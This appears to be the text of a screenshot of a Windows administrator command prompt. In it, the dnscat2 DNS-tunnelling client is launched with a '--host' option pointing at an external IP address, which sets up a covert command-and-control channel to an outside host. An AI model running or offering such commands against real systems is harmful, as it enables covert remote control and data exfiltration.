 Administrator: C:\Windows\system32\cmd.exe
C:\Users\alakhani\Desktop\dnscat2-v0.01beta-win32\bin>dnscat2-win32.exe --host 1
07.155.108.232